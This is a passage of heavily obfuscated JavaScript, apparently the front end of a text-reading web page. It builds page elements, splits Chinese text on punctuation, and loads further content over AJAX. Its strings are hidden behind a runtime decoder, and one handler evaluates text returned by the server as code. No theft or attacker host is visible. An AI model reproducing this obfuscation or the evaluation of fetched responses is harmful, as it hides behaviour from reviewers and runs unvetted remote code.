\',\'1C*\')][k(\'5p\',\'1K\')][k(\'NW\',\'1u\')]=15(){1a dq=k,m=2r[dq(\'NX\',\'b1$K\')+dq(\'NZ\',\'1D$\')](dq(\'Od\',\'1A]\'));m[dq(\'O0\',\'1T^\')]=dq(\'O1\',\'1C*\')+dq(\'O2\',\'2a\')+\'er\',m[dq(\'O3\',\'1F\')][dq(\'O4\',\'1F\')]=76[dq(\'O5\',\')1p\')]==\'0\'?\'-\'+(2W(76[dq(\'O6\',\'1B\')][dq(\'xw\',\'&1q\')](\'px\',\'\'))+O7)+\'px\':76[dq(\'O9\',\'1R\')];1a W=\'\';W+=dq(\'Ob\',\'[2d\')+dq(\'Oc\',\'1r*\')+dq(\'1l7\',\'1B\')+dq(\'1tj\',\'26(\')+dq(\'1EG\',\'1A]\')+dq(\'1tl\',\'1r*\')+dq(\'2ab\',\'1u\')+dq(\'2ac\',\'1E$\')+dq(\'2ad\',\'1M\'),W+=dq(\'2ae\',\'1V\')+dq(\'2af\',\'1V\')+dq(\'2ag\',\'28)\')+dq(\'2ah\',\'&1q\')+dq(\'2ai\',\'1S%\')+14[dq(\'4T\',\'1M\')][dq(\'fj\',\'@24\')][dq(\'2aj\',\'1M\')]+(dq(\'2ak\',\'25\')+dq(\'2al\',\')1p\')+dq(\'2am\',\'rI$&\')),W+=dq(\'2an\',\'1C*\')+dq(\'2ap\',\'25\')+dq(\'2aD\',\'#1Z\')+dq(\'wN\',\')1p\')+dq(\'2aq\',\')1G\')+dq(\'2ar\',\'Q&og\')+dq(\'2as\',\'#1Z\')+dq(\'2at\',\'rI$&\')+dq(\'2au\',\'1E$\'),W+=dq(\'2av\',\'^2c\')+dq(\'2aw\',\'1z\')+dq(\'2ax\',\'EJ!G\')+dq(\'2ay\',\'25\')+dq(\'2az\',\'1W\')+dq(\'2aA\',\'1u\')+dq(\'2aB\',\'1V\')+dq(\'2aC\',\'rI$&\')+dq(\'2aa\',\'1B\'),W+=dq(\'2ao\',\'1K\')+dq(\'2a9\',\'1X\')+dq(\'29S\',\'1u\')+dq(\'29F\',\'1E$\')+dq(\'29G\',\'1r*\')+dq(\'29H\',\'1B\')+dq(\'29I\',\'1t)\')+dq(\'29J\',\'1K\')+\'>\',W+=dq(\'29K\',\'1u\')+dq(\'29L\',\'1v\')+dq(\'29M\',\'b1$K\')+dq(\'29N\',\'1F\')+dq(\'29O\',\'@24\')+dq(\'29P\',\'2a\')+dq(\'29Q\',\'1E$\')+dq(\'29R\',\'1W\')+dq(\'29T\',\'x[X5\'),W+=dq(\'2a7\',\'#$tY\')+dq(\'29U\',\'1B\')+dq(\'29V\',\'1T^\')+dq(\'29W\',\'^2c\')+dq(\'29X\',\'1C*\')+dq(\'29Y\',\'1I\')+dq(\'29Z\',\'1t)\')+dq(\'2a0\',\')1G\')+dq(\'2a1\',\'rI$&\'),W+=dq(\'2a2\',\'^2c\')+dq(\'2a3\',\'1z\')+dq(\'2a4\',\'29\')+dq(\'2a5\',\'&1q\')+dq(\'2a6\',\'EJ!G\')+dq(\'2a8\',\'1t)\')+dq(\'2aF\',\'1t)\')+dq(\'2ba\',\'1t)\')+dq(\'2aG\',\'1s#\'),W+=dq(\'2bd\',\'1z\')+dq(\'2be\',\'1C*\')+dq(\'2bf\',\'Q&og\')+dq(\'2bg\',\'29\')+dq(\'2bh\',\'1r*\')+dq(\'2bi\',\'1H\')+dq(\'2bj\',\'1n!\')+dq(\'2bk\',\'1O\')+dq(\'2bl\',\'1T^\')+dq(\'2bm\',\'[2d\')+dq(\'2bn\',\'29\')+dq(\'2bo\',\'EJ!G\'),W+=dq(\'2bp\',\')1p\')+dq(\'2br\',\'1I\')+dq(\'2bF\',\'1S%\')+dq(\'2bs\',\'@24\')+dq(\'2bt\',\'1X\')+dq(\'2bu\',\'Q&og\')+dq(\'2bv\',\'28)\')+dq(\'2bw\',\'1v\')+dq(\'2bx\',\'1t)\'),W+=dq(\'2by\',\'EJ!G\')+dq(\'2bz\',\'P%CU\')+dq(\'2bA\',\'#1Z\')+dq(\'2bB\',\')1G\')+dq(\'2bC\',\'1E$\')+dq(\'2bD\',\'&1q\')+dq(\'2bE\',\'1E$\')+dq(\'2bc\',\'1o\')+dq(\'2bq\',\'1D$\')+dq(\'2bb\',\'[2d\')+dq(\'2aU\',\'1D$\')+dq(\'2aH\',\'1V\'),W+=dq(\'2aI\',\'1s#\')+dq(\'2aJ\',\'1O\')+dq(\'2aK\',\'$1y\')+dq(\'2aL\',\'1S%\')+dq(\'2aM\',\'1A]\')+dq(\'2aN\',\'&1q\')+dq(\'2aO\',\'P%CU\')+dq(\'2aP\',\'1W\')+dq(\'2aQ\',\'1U\')+dq(\'2aR\',\'1C*\')+dq(\'2aS\',\'#$tY\'),W+=dq(\'2aT\',\'^2c\'),W+=dq(\'2aV\',\'1o\')+dq(\'2b9\',\'1s#\')+dq(\'2aW\',\')1p\')+dq(\'2aX\',\'1M\')+dq(\'2aY\',\'1W\')+dq(\'2aZ\',\'EJ!G\')+dq(\'2b0\',\'(#&S\'),W+=dq(\'2b1\',\')1p\'),W+=dq(\'2b2\',\'1T^\'),W+=dq(\'2b3\',\'b1$K\')+dq(\'2b4\',\'2a\')+dq(\'2b5\',\'28)\')+dq(\'2b6\',\'1o\')+dq(\'2b7\',\'1X\')+dq(\'2b8\',\')1G\')+\'>\',W+=dq(\'29E\',\'b1$K\'),W+=dq(\'2aE\',\'1S%\'),m[dq(\'29D\',\'qf&F\')]=W,2r[dq(\'28A\',\'1U\')+dq(\'287\',\'1M\')](dq(\'288\',\'&1q\'))[2p][dq(\'289\',\'1u\')+\'re\'](m,2r[dq(\'28a\',\'&1q\')+dq(\'28b\',\'1O\')](dq(\'28c\',\'qf&F\'))[2p][dq(\'28d\',\'qf&F\')+dq(\'28e\',\'1V\')]),$(2r)[\'on\'](dq(\'pB\',\'1L\'),dq(\'ki\',\'#$tY\')+dq(\'28g\',\'x[X5\')+dq(\'28h\',\'1z\')+dq(\'28i\',\'29\')+14[dq(\'4T\',\'1M\')][dq(\'72\',\'#$tY\')][dq(\'28j\',\'1T^\')],15(){1a dz=dq;14[dz(\'4J\',\'1n!\')][dz(\'9Z\',\'#1Z\')][dz(\'28l\',\'qf&F\')+\'l\'](),$(dz(\'yq\',\'1s#\')+dz(\'28z\',\'b1$K\')+dz(\'28m\',\'1L\'))[dz(\'28n\',\'1O\')+\'e\'](5i,15(){1a dR=dz;14[dR(\'3t\',\'1o\')][dR(\'fj\',\'@24\')][dR(\'28o\',\'1I\')]()});1a S=1m $(dz(\'kv\',\'b1$K\'))[dz(\'gr\',\'rI$&\')](dz(\'28p\',\'1L\'))!=dz(\'28q\',\'1s#\')?$(dz(\'28r\',\'1C*\'))[dz(\'xh\',\'1M\')](dz(\'28s\',\'1w\')):$(dz(\'xs\',\'1O\'))[dz(\'28t\',\'1I\')](dz(\'gF\',\'1s#\')+dz(\'28u\',\'$1y\'));if(1m S==dz(\'28v\',\'1X\'))S=dz(\'28w\',\'1V\');S=S[dz(\'kj\',\'(#&S\')](dz(\'28y\',\'1E$\'),dz(\'286\',\'$1y\'));if(S==\'0%\')S=dz(\'28k\',\'1t)\');$(dz(\'285\',\'1n!\'))[dz(\'ex\',\'1E$\')](dz(\'27O\',\'29\'),S);1a C;S==dz(\'27B\',\'1n!\')||S==dz(\'27C\',\'1V\')?C=S:C=S[dz(\'27D\',\'1U\')](\'%\')!=-4p&&S!=\'0%\'?2W(S)+fs+\'%\':2W(S)+km+\'px\';1a V=1m $(dz(\'xs\',\'1O\'))[dz(\'qx\',\'[2d\')](dz(\'27E\',\'1L\'))!=dz(\'27F\',\'EJ!G\')?$(dz(\'27G\',\'1D$\'))[dz(\'nQ\',\'1t)\')](dz(\'27H\',\'1D$\')):$(dz(\'27I\',\'25\'))[dz(\'mQ\',\'^2c\')](dz(\'27J\',\'[2d\'));if(1m V==dz(\'xZ\',\'1A]\'))V=dz(\'27K\',\'1D$\');V=V[dz(\'27L\',\'1H\')](dz(\'27M\',\'1L\'),dz(\'27N\',\'1u\'));if(V==\'0%\')V=dz(\'27P\',\'1M\');$(dz(\'283\',\'29\'))[dz(\'ex\',\'1E$\')](dz(\'27Q\',\'1z\'),V);1a w=V[dz(\'27R\',\'1K\')](\'%\')!=-4p&&V!=\'0%\'?2W(V)+fs+\'%\':2W(V)+km+\'px\',q=1m $(dz(\'27S\',\'1o\'))[dz(\'27T\',\'1H\')](dz(\'27U\',\'1E$\'))!=dz(\'xZ\',\'1A]\')?$(dz(\'vc\',\'1T^\'))[dz(\'qz\',\'2a\')](dz(\'27V\',\'^2c\')):$(dz(\'xG\',\'1R\'))[dz(\'27W\',\'1o\')](dz(\'gF\',\'1s#\')+dz(\'27X\',\'(#&S\'));if(1m q==dz(\'27Z\',\'1w\'))q=dz(\'280\',\'EJ!G\');if(q==\'0%\')q=dz(\'281\',\'1o\');q=q[dz(\'vO\',\'#$tY\')](dz(\'282\',\')1p\'),dz(\'284\',\'26(\')),$(dz(\'vc\',\'1T^\'))[dz(\'pG\',\'1B\')](dz(\'28B\',\'1z\'),q);1a z;q==dz(\'296\',\'^2c\')||q==dz(\'28C\',\'1R\')?z=q:z=q[dz(\'299\',\'(#&S\')](\'%\')!=-4p&&q!=\'0%\'?2W(q)+fs+\'%\':2W(q)+km+\'px\',14[dz(\'4H\',\'1B\')][dz(\'fg\',\'1S%\')][dz(\'29c\',\'1T^\')]?(3L[dz(\'29d\',\'qf&F\')+dz(\'29e\',\'Q&og\')]||dz(\'29f\',\'1u\')+dz(\'29g\',\'29\')in 3L?($(dz(\'29h\',\'1A]\'))[dz(\'29i\',\'25\')]({\'fZ\':V,\'84\':S},5i),$(dz(\'29j\',\'28)\'))[dz(\'29k\',\'1U\')]({\'84\':q},5i)):($(dz(\'29l\',\'P%CU\'))[dz(\'29n\',\'1n!\')]({\'fZ\':V,\'84\':S},5i),$(dz(\'29B\',\'1E$\'))[dz(\'29o\',\'rI$&\')]({\'84\':q},5i)),$(dz(\'29p\',\')1G\')+dz(\'29q\',\'29\')+dz(\'29r\',\'1r*\')+dz(\'29s\',\'1A]\')+14[dz(\'3Q\',\'1s#\')][dz(\'5B\',\')1p\')][dz(\'29t\',\'1L\')])[dz(\'29u\',\'1v\')](dz(\'29v\',\')1p\'),dz(\'29w\',\'1U\')),14[dz(\'3A\',\'1z\')][dz(\'oV\',\'1o\')][dz(\'29x\',\'EJ!G\')](),14[dz(\'4H\',\'1B\')][dz(\'eF\',\'&1q\')][dz(\'29y\',\'1K\')]=![]):(3L[dz(\'29z\',\'1r*\')+dz(\'29A\',\'1H\')]||dz(\'298\',\'#1Z\')+dz(\'29m\',\'1I\')in 3L?($(dz(\'xp\',\'1u\'))[dz(\'297\',\'1v\')]({\'fZ\':w,\'84\':C},5i),$(dz(\'xG\',\'1R\'))[dz(\'28Q\',\'1H\')]({\'84\':z},5i)):($(dz(\'28D\',\'1B\'))[dz(\'28E\',\'&1q\')]({\'fZ\':w,\'84\':C},5i),$(dz(\'28G\',\'1w\'))[dz(\'28H\',\'1A]\')]({\'84\':z},5i)),$(dz(\'28J\',\'1S%\')+dz(\'28K\',\'1A]\')+dz(\'28L\',\'1o\')+dz(\'28M\',\'1C*\')+14[dz(\'6w\',\'b1$K\')][dz(\'5p\',\'1K\')][dz(\'28N\',\'1X\')])[dz(\'lI\',\'1I\')](dz(\'28O\',\'&1q\'),dz(\'28P\',\'1w\')),14[dz(\'3t\',\'1o\')][dz(\'a5\',\'$1y\')][dz(\'28R\',\'1C*\')]=!![])})},14[k(\'5x\',\'&1q\')][k(\'70\',\'1O\')][k(\'295\',\'^2c\')+\'ed\']=![],14[k(\'3O\',\'1S%\')][k(\'6P\',\'1E$\')][k(\'28S\',\'1X\')+\'l\']=15(m){1a dg=k;if(!!14[dg(\'4Z\',\'1O\')][dg(\'9Z\',\'#1Z\')][dg(\'28T\',\'1v\')+\'ed\']&&!!!m)17;1a W=m||2r[dg(\'28U\',\'x[X5\')+dg(\'28V\',\'26(\')](dg(\'28W\',\'1L\'))[2p];1e(1a S=2p;S<W[dg(\'28X\',\'1V\')][dg(\'xL\',\'1z\')];S++){2v{14[dg(\'5o\',\'EJ!G\')][dg(\'79\',\'1o\')][dg(\'28Y\',\'1A]\')](W[dg(\'28Z\',\'1L\')][S])}2u(C){}}2v{$(W)[dg(\'290\',\'1U\')](dg(\'291\',\'29\')+dg(\'292\',\'1t)\')+dg(\'293\',\'26(\')+\'el\')[dg(\'294\',\'x[X5\')](15(V,w){1a df=dg;$(18)[df(\'29C\',\'1t)\')](2p)[df(\'2bG\',\'P%CU\')]=$(18)[df(\'2bH\',\'&1q\')](2p)[df(\'2bI\',\'25\')][df(\'vO\',\'#$tY\')](/([^，；。]+)([，；。])/vM,df(\'2ej\',\'1u\')+df(\'2ek\',\'1o\')+df(\'2el\',\'@24\')+df(\'2en\',\'1E$\')+df(\'2eo\',\'P%CU\')+df(\'2ep\',\'#$tY\'))})}2u(V){}14[dg(\'3s\',\'1A]\')][dg(\'8F\',\'Q&og\')][dg(\'2er\',\'1R\')]=1P 3F(),$(dg(\'2es\',\'@24\')+dg(\'2et\',\'1M\')+dg(\'2eu\',\'1D$\')+dg(\'2ev\',\'1D$\')+\'ed\')[dg(\'2ew\',\'#$tY\')](15(w,q){1a dN=dg;14[dN(\'4w\',\')1p\')][dN(\'7R\',\'qf&F\')][dN(\'2ey\',\'1D$\')][dN(\'2eM\',\'1A]\')]($(18)),$(18)[dN(\'2ez\',\'1r*\')](dN(\'2eA\',\'1r*\'))[dN(\'2eB\',\'^2c\')](15(z){1a dL=dN;if(14[dL(\'5b\',\'#$tY\')][dL(\'79\',\'1o\')][dL(\'2eC\',\'$1y\')]&&!14[dL(\'6j\',\'2a\')][dL(\'a1\',\'1u\')][dL(\'uZ\',\')1p\')])14[dL(\'6L\',\'26(\')][dL(\'fG\',\'2a\')][dL(\'kC\',\'1F\')]!=1c&&(14[dL(\'4J\',\'1n!\')][dL(\'7j\',\'1B\')][dL(\'2eD\',\'(#&S\')][dL(\'jH\',\')1G\')](dL(\'uX\',\'1T^\'),\'\'),14[dL(\'3u\',\'qf&F\')][dL(\'5p\',\'1K\')][dL(\'2eE\',\'1w\')][dL(\'2eF\',\'EJ!G\')](dL(\'gF\',\'1s#\')+dL(\'2eG\',\'1v\'),\'\')),14[dL(\'5o\',\'EJ!G\')][dL(\'a6\',\'1U\')][dL(\'2eH\',\'x[X5\')]=$(18),$(18)[dL(\'k9\',\'$1y\')](dL(\'2eI\',\'1C*\'),dL(\'2eJ\',\'rI$&\')),$(18)[dL(\'2eK\',\'1U\')](dL(\'gF\',\'1s#\')+dL(\'2ei\',\'1B\'),dL(\'2ex\',\'1K\')),$(18)[dL(\'2eh\',\'1L\')]()[dL(\'2e0\',\'1D$\')](/\\s/gi,\'\')!=\'\'&&(14[dL(\'5j\',\'1w\')][dL(\'85\',\'(#&S\')][dL(\'2dO\',\'1t)\')]($(18)),eG(14[dL(\'5I\',\'25\')][dL(\'9Z\',\'#1Z\')][dL(\'2dP\',\'1D$\')]),14[dL(\'4w\',\')1p\')][dL(\'g7\',\'1t)\')][dL(\'2dQ\',\'1H\')]=3G(dL(\'2dR\',\'P%CU\')+dL(\'2dS\',\'1w\')+dL(\'2dT\',\'1E$\')+$(18)[dL(\'2dU\',\'1V\')]()[dL(\'2dV\',\'1V\')]()[dL(\'2dW\',\'1K\')](/\\s/gi,\'\')+\'\\wL)\',5i));1N 14[dL(\'3t\',\'1o\')][dL(\'9X\',\'1T^\')][dL(\'2dY\',\'$1y\')]?(eG(14[dL(\'4P\',\'(#&S\')][dL(\'8C\',\'1M\')][dL(\'2dZ\',\'1r*\')]),14[dL(\'68\',\')1G\')][dL(\'7R\',\'qf&F\')][dL(\'2e1\',\')1p\')]&&14[dL(\'3s\',\'1A]\')][dL(\'7j\',\'1B\')][dL(\'2ef\',\'1A]\')+\'t\'](),14[dL(\'4f\',\'$1y\')][dL(\'6E\',\'25\')][dL(\'2e2\',\'&1q\')]($(18)),14[dL(\'3A\',\'1z\')][dL(\'8C\',\'1M\')][dL(\'2e4\',\')1G\')]=3G(dL(\'2e6\',\'2a\')+dL(\'2e7\',\'&1q\')+dL(\'2e8\',\'1s#\')+w+\')\',5i)):14[dL(\'5R\',\'1I\')][dL(\'eL\',\'1w\')][dL(\'2e9\',\'1W\')]($(18))})}),!!!14[dg(\'3t\',\'1o\')][dg(\'9Z\',\'#1Z\')][dg(\'2eb\',\'@24\')+\'ed\']&&(14[dg(\'5P\',\'1C*\')][dg(\'7K\',\'1L\')][dg(\'2ec\',\'1B\')+\'ed\']=!![],14[dg(\'59\',\'x[X5\')][dg(\'70\',\'1O\')][dg(\'p7\',\'1I\')+\'n\']())};1a eB;14[k(\'3u\',\'qf&F\')][k(\'a1\',\'1u\')][k(\'2ee\',\'b1$K\')+\'n\']=15(){1a dk=k,m={\'kt\':![],\'2eN\':!![],\'2eO\':![],\'2eP\':!![]};if(!!!eB)eB=1P 2fm(14[dk(\'6G\',\'28)\')][dk(\'7I\',\'1n!\')][dk(\'2fo\',\'1X\')+dk(\'xA\',\'1w\')]);eB[dk(\'2fp\',\'P%CU\')](2r[dk(\'kv\',\'b1$K\')],m)},14[k(\'4s\',\'1r*\')][k(\'g7\',\'1t)\')][k(\'2fs\',\'@24\')+k(\'xA\',\'1w\')]=15(m){1a dK=k;eB[dK(\'2fu\',\'qf&F\')]();1e(1a W=2p;W<m[dK(\'2fv\',\'1M\')];W++){1a S=m[W],C=S[dK(\'2fw\',\'qf&F\')];eC(C){3v dK(\'2fy\',\'1B\'):1a V=S[dK(\'2fz\',\'$1y\')];1e(1a w=2p;w<V[dK(\'2fA\',\')1G\')];w++){14[dK(\'5Y\',\'Q&og\')][dK(\'6P\',\'1E$\')][dK(\'2fC\',\'EJ!G\')+\'l\'](V[w])}2V;3v dK(\'2fD\',\'1v\'):2V;3v dK(\'2fF\',\'25\'):2V;44:2V}}14[dK(\'3A\',\'1z\')][dK(\'7j\',\'1B\')][dK(\'p7\',\'1I\')+\'n\']()},14[k(\'65\',\'1E$\')][k(\'a5\',\'$1y\')][k(\'2fH\',\'x[X5\')]=15(m){1a dh=k;if(!14[dh(\'5P\',\'1C*\')][dh(\'9i\',\'1F\')][dh(\'2fI\',\'1U\')])17;2b[dh(\'2fJ\',\'x[X5\')]();14[dh(\'5a\',\'P%CU\')][dh(\'7K\',\'1L\')][dh(\'2fK\',\'1O\')]!=1c&&(14[dh(\'3s\',\'1A]\')][dh(\'eD\',\'1r*\')][dh(\'kC\',\'1F\')][dh(\'2fN\',\'1A]\')](dh(\'2fO\',\'Q&og\'),\'\'),14[dh(\'4H\',\'1B\')][dh(\'a3\',\'x[X5\')][dh(\'2fk\',\'1C*\')][dh(\'pc\',\'P%CU\')](dh(\'2fj\',\'1n!\')+dh(\'kE\',\'(#&S\'),\'\'));1a W=14[dh(\'4g\',\'1v\')][dh(\'eF\',\'&1q\')][dh(\'2eR\',\'1K\')]=14[dh(\'6X\',\'1X\')][dh(\'70\',\'1O\')][dh(\'pe\',\'1X\')][m];W[dh(\'lk\',\'Q&og\')](dh(\'2eT\',\'1v\'),dh(\'2eU\',\'1n!\')),W[dh(\'lk\',\'Q&og\')](dh(\'2eW\',\'1t)\')+dh(\'2eX\',\'&1q\'),dh(\'2eY\',\'28)\'));if(W[dh(\'lY\',\'P%CU\')]()[dh(\'ph\',\'1O\')](/\\s/gi,\'\')!=\'\'){14[dh(\'6G\',\'28)\')][dh(\'79\',\'1o\')][dh(\'2eZ\',\'1R\')](W),eG(14[dh(\'4W\',\'1U\')][dh(\'72\',\'#$tY\')][dh(\'2f2\',\'EJ!G\')]),2F=W[dh(\'lY\',\'P%CU\')]()[dh(\'2fi\',\'1L\')]()[dh(\'2f5\',\'1T^\')](/\\s/gi,\'\');1a S=14[dh(\'3U\',\'1H\')][dh(\'5B\',\')1p\')][dh(\'2f7\',\'28)\')][dh(\'2f8\',\'1B\')](dh(\'2f9\',\'1V\'),14[dh(\'3u\',\'qf&F\')][dh(\'7K\',\'1L\')][dh(\'2fb\',\'x[X5\')]);2F==\'\'&&14[dh(\'4e\',\'1L\')][dh(\'9D\',\'rI$&\')][dh(\'2fd\',\'28)\')](++m);14[dh(\'4s\',\'1r*\')][dh(\'a5\',\'$1y\')][dh(\'2ff\',\'26(\')+\'y\']=2p,14[dh(\'5x\',\'&1q\')][dh(\'8y\',\'EJ!G\')][dh(\'2fh\',\'1V\')]=1P 3F(),14[dh(\'4L\',\'1D$\')][dh(\'9o\',\')1G\')][dh(\'po\',\'1D$\')]=1P 3F();g0(2F)&&(2F=2F[dh(\'2dK\',\')1G\')](\'-\',\'m2\'),2F=2F+\'m3\');S=S[dh(\'m4\',\'qf&F\')](dh(\'2ch\',\')1G\'),2F),S=S[dh(\'2cj\',\'1E$\')](dh(\'2ck\',\'P%CU\'),14[dh(\'63\',\'#1Z\')][dh(\'8U\',\'1s#\')][dh(\'2cl\',\'1n!\')]),S=m5(S);if(14[dh(\'3O\',\'1S%\')][dh(\'m6\',\'1z\')][dh(\'2co\',\'1U\')]==dh(\'2cp\',\'1o\'))$[dh(\'2cq\',\')1G\')]({\'1i\':S,\'8b\':dh(\'2ct\',\'1u\'),\'8f\':dh(\'2cu\',\'28)\'),\'7r\':15(V){1a dB=dh,w=V;if(w[dB(\'2cw\',\'1L\')]!=dB(\'2cx\',\'1r*\'))1a q=2b[dB(\'2cy\',\'1E$\')+\'d\']({\'id\':dB(\'2cz\',\'1S%\')+dB(\'2cA\',\')1G\')+3r[dB(\'2cB\',\'25\')](),\'1i\':dB(\'2cC\',\'1w\')+dB(\'2cD\',\'x[X5\')+w[dB(\'2cE\',\'b1$K\')],\'6t\':!![],\'43\':![],\'9A\':15(){1a dE=dB;14[dE(\'4W\',\'1U\')][dE(\'9i\',\'1F\')][dE(\'2cG\',\')1p\')](++m)},\'3c\':15(){1a da=dB;2b[da(\'2ce\',\'#1Z\')](),18[da(\'2cs\',\'[2d\')]()},\'4i\':14[dB(\'5x\',\'&1q\')][dB(\'5p\',\'1K\')][dB(\'pw\',\'1v\')]});1N 14[dB(\'4Z\',\'1O\')][dB(\'7j\',\'1B\')][dB(\'2bJ\',\'1R\')](++m)}});1N{1a C=gJ();C[dh(\'2bL\',\'P%CU\')](dh(\'2bM\',\'$1y\'),S,!![]),C[dh(\'2bN\',\'2a\')+dh(\'2bO\',\'Q&og\')]=15(){1a dn=dh;if(C[dn(\'2bP\',\'1I\')]==92&&(C[dn(\'2bQ\',\'1B\')]==mf||C[dn(\'2bS\',\'1r*\')]==mh)){eV(dn(\'2bV\',\'1H\')+C[dn(\'2bX\',\'b1$K\')+\'xt\']+\';\');if(9x[dn(\'2cb\',\'1O\')]){2b[dn(\'2bY\',\'26(\')]();1a V=2b[dn(\'2c0\',\'1u\')+\'d\']({\'id\':dn(\'oS\',\'1t)\')+dn(\'oT\',\'b1$K\')+3r[dn(\'2c2\',\')1p\')](),\'1i\':dn(\'2c4\',\')1p\')+dn(\'2c5\',\'1C*\')+9x[dn(\'2c6\',\'EJ!G\')],\'6t\':!![],\'43\':![],\'9A\':15(){1a dG=dn;14[dG(\'4V\',\'1W\')][dG(\'79\',\'1o\')][dG(\'2cc\',\'[2d\')](++m)},\'3c\':15(){1a du=dn;18[du(\'2de\',\'$1y\')]()},\'4i\':14[dn(\'4s\',\'1r*\')][dn(\'fG\',\'2a\')][dn(\'pw\',\'1v\')]})}}},C[dh(\'2di\',\'@24\')](1c)}}1N 14[dh(\'7e\',\'[2d\')][dh(\'a6\',\'1U\')][dh(\'2dl\',\'1I\')](++m)};15 s(m,W){1a S=d();17 s=15(C,V){C=C-pZ;1a w=S[C];if(s[\'qj\']===5L){1a q=15(N){1a L=\'2dm+/=\';1a K=\'\',h=\'\';1e(1a B=2p,E,a,n=2p;a=N[\'aw\'](n++);~a&&(E=B%92?E*2do+a:a,B++%92)?K+=5W[\'aP\'](2dq&E>>(-7U*B&q3)):2p){a=L[\'3X\'](a)}1e(1a G=2p,u=K[\'1d\'];G<u;G++){h+=\'%\'+(\'2ds\'+K[\'lD\'](G)[\'7T\'](2dv))[\'2M\'](-7U)}17 2dw(h)};1a f=15(N,L){1a k=[],K=2p,h,B=\'\';N=q(N);1a E;1e(E=2p;E<aK;E++){k[E]=E}1e(E=2p;E<aK;E++){K=(K+k[E]+L[\'lD\'](E%L[\'1d\']))%aK,h=k[E],k[E]=k[K],k[K]=h}E=2p,K=2p;1e(1a a=2p;a<N[\'1d\'];a++){E=(E+4p)%aK,K=(K+k[E])%aK,h=k[E],k[E]=k[K],k[K]=h,B+=5W[\'aP\'](N[\'lD\'](a)^k[(k[E]+k[K])%aK])}17 B};s[\'ql\']=f,m=2h,s[\'qj\']=!![]}1a z=S[2p],R=C+z,g=m[R];17!g?(s[\'qk\']===5L&&(s[\'qk\']=!![]),w=s[\'ql\'](w,V),m[R]=w):w=g,w},s(m,W)}1a g0=15(m){1a dJ=k;17 m[dJ(\'2dG\',\')1p\')](/^(0[1-9]|1[2dH])-(0[1-9]|[12][0-9]|3[lp])$/)?!![]:![]};14[k(\'5b\',\'#$tY\')][k(\'2dg\',\'1t)\')]=15(){17 1P 55()},14[k(\'5R\',\'1I\')][k(\'gw\',\'1w\')][k(\'2du\',\'25\')]=15(){1a di=k;14[di(\'6G\',\'28)\')][di(\'2df\',\'1X\')][di(\'2cY\',\'1n!\')]=7U,14[di(\'4Z\',\'1O\')][di(\'lv\',\'1r*\')][di(\'2cL\',\'1D$\')]=di(\'2cM\',\'25\'),14[di(\'4w\',\')1p\')][di(\'lq\',\'qf&F\')][di(\'2cN\',\')1G\')]=di(\'2cO\',\'1V\')+\'l\',14[di(\'6b\',\'@24\')][di(\'pN\',\'26(\')][di(\'lF\',\'1V\')]=di(\'2cP\',\'1r*\')+di(\'2cQ\',\'b1$K\'),14[di(\'4l\',\'1F\')][di(\'pJ\',\'1O\')][di(\'2cR\',\'Q&og\')]=di(\'2cS\',\'1r*\'),14[di(\'3O\',\'1S%\')][di(\'lq\',\'qf&F\')][di(\'2cT\',\'Q&og\')]=di(\'2cU\',\'1V\'),14[di(\'4W\',\'1U\')][di(\'2cV\',\'^2c\')][di(\'2cW\',\'1t)\')]=di(\'2cX\',\'1W\'),14[di(\'3Q\',\'1s#\')][di(\'lq\',\'qf&F\')][di(\'vF\',\'[2d\')]=![],$(\'#\'+14[di(\'4V\',\'1W\')][di(\'lx\',\'1s#\')][di(\'2dd\',\'[2d\')])[di(\'np\',\'1C*\')](di(\'2d0\',\'1s#\'),di(\'2d1\',\'1t)\')),14[di(\'6w\',\'b1$K\')][di(\'lx\',\'1s#\')][di(\'2d2\',\')1p\')]?($(\'#\'+14[di(\'4l\',\'1F\')][di(\'2d3\',\'1u\')][di(\'oq\',\'#$tY\')])[di(\'ni\',\'1K\')](15(m){1a dD=di;14[dD(\'3s\',\'1A]\')][dD(\'gw\',\'1w\')][dD(\'2d4\',\'1E$\')]()}),$(\'#\'+14[di(\'5l\',\'1K\')][di(\'k8\',\'1n!\')][di(\'2d5\',\'28)\')])[di(\'lr\',\'1R\')](14[di(\'4e\',\'1L\')][di(\'oF\',\'2a\')][di(\'2d7\',\')1p\')]),$(\'#\'+14[di(\'3t\',\'1o\')][di(\'2d8\',\'b1$K\')][di(\'oh\',\'Q&og\')])[di(\'pG\',\'1B\')](di(\'lu\',\'1I\'),14[di(\'4W\',\'1U\')][di(\'gw\',\'1w\')][di(\'o2\',\'[2d\')])):($(\'#\'+14[di(\'3U\',\'1H\')][di(\'2da\',\'1F\')][di(\'lF\',\'1V\')])[di(\'o8\',\'1H\')](15(m){1a dF=di;14[dF(\'6C\',\'1T^\')][dF(\'pJ\',\'1O\')][dF(\'2db\',\'P%CU\')+\'n\']()}),$(\'#\'+14[di(\'5R\',\'1I\')][di(\'2dc\',\'1I\')][di(\'27A\',\'$1y\')])[di(\'2fP\',\'1u\')](14[di(\'6w\',\'b1$K\')][di(\'gu\',\'1D$\')][di(\'27z\',\'1t)\')]),$(\'#\'+14[di(\'3U\',\'1H\')][di(\'k8\',\'1n!\')][di(\'iW\',\'x[X5\')])[di(\'nC\',\'#$tY\')](di(\'j4\',\'1E$\'),14[di(\'5a\',\'P%CU\')][di(\'ns\',\'1T^\')][di(\'27x\',\')1p\')])),$[di(\'sy\',\'1F\')][di(\'21U\',\'1H\')](14[di(\'68\',\')1G\')][di(\'pN\',\'26(\')][di(\'21V\',\'1V\')],15(){1a dc=di;14[dc(\'5x\',\'&1q\')][dc(\'lB\',\'1v\')][dc(\'21W\',\'Q&og\')]?14[dc(\'3s\',\'1A]\')][dc(\'lv\',\'1r*\')][dc(\'21X\',\'[2d\')]():14[dc(\'4V\',\'1W\')][dc(\'nv\',\'@24\')][dc(\'n0\',\'&1q\')+\'n\']()})},14[k(\'4S\',\'29\')][k(\'gu\',\'1D$\')][k(\'21Y\',\'1V\')]=15(m){1a 